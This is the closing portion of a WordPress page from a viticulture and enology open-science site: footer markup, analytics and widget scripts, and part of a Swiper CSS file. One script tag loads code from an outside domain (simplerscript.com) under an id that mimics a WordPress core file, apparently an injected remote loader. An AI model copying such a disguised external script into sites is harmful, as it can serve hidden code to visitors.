				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/international-viticulture-and-enology-society-ives/'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-youtube'><a
              href='https://www.youtube.com/@internationalviticulturenology'
              class='icon et_pb_with_border'
              title='Follow on Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div id="newsletter" class="et_pb_section et_pb_section_2_tb_footer popup et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_1_tb_footer">
				
				
				
				
				<div class="et_pb_code_inner"><div style="height: 500px; overflow: hidden;">
  <iframe data-w-type="embedded" frameborder="0" scrolling="yes" marginheight="0" marginwidth="0" src="https://xxozw.mjt.lu/wgt/xxozw/u8x/form?c=01c9a02f" style="width: 100%; height: 100%;"></iframe>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Divi-Community/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div id="preloader">
					<div id="status">&nbsp;</div>
				</div>
			<script>
	jQuery(document).on('ready ajaxComplete', function () {
		//Replace read more link text
		jQuery(".et_pb_post a.more-link").html(function () {
			return jQuery(this).html().replace('read more', 'View article');
		});
	}); 
</script>

<!--Fermer par défaut les accordéons avec la classe "my_accordion" -->
<script>
document.addEventListener('DOMContentLoaded', function() {
  var accordions = document.querySelectorAll('.et_pb_module.et_pb_accordion.my_accordion .et_pb_accordion_item.et_pb_toggle_open');
  for (var i = 0; i < accordions.length; i++) {
    accordions[i].classList.add('et_pb_toggle_close');
    accordions[i].classList.remove('et_pb_toggle_open');
  }
});
</script>

<script>
    window.Userback = window.Userback || {};
    Userback.access_token = '31136|75675|2QPQmqtWXYy6xOKjy4IqlLsde';
    (function(d) {
        var s = d.createElement('script');s.async = true;
        s.src = 'https://static.userback.io/widget/v1.js';
        (d.head || d.body).appendChild(s);
    })(document);
</script>

<!-- fairlytics -->
<script defer id="fairlytics-id-ajcu6jd9k7ysd6" data-fairlyticskey="d335ae99d3918c5b8319d45ede9b5b76" src="https://app.fairlytics.tech/tag/tag.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DPM1LTYWVJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DPM1LTYWVJ');
</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-D1EBLGF5ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ives-openscience.eu\/38096\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D1EBLGF5ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0f235e5002","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"687c9a2482","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"38096","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"683ad61753","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5
body_size: 10713
content:
/* swiper */
:root{--swiper-theme-color:#007aff}
.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube 